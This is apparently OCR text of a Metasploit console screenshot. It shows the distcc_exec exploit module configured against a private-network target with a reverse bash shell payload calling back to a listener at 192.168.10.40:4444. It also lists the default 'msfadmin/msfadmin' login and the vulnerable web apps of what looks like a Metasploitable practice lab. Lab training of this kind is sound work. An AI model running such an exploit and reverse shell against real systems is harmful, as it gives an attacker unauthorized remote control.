 msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.20.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.10.40 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
Contact: msfdev[at]metasploit
Login with msfadmin/msfadmin
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV